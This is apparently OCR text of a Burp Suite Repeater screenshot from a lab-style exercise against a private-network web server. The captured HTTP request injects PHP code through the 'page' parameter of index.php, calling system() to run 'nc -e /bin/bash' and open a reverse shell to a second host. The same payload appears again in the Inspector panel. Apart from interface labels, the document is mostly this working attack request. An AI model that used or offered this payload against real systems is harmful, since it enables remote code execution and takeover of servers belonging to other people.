 1 2 3 4
2
01:14 PM
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.1.129 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php? HTTP/1.1
2 Host: 192.168.1.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=7f8db30ecc39228c7515e36fadbb3c9e
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 62
12
13 page=index');${system("nc -e /bin/bash 192.168.1.128 1234")};#
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1
Search...
0 matches
Inspector
Selection 62 (0x3e)
Selected text
page=index');${system("nc -e
/bin/bash 192.168.1.128 1234"
)};#
Decoded from: URL encoding
page=index');${system("nc -e
/bin/bash 192.168.1.128 1234"
)};#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Done
0 bytes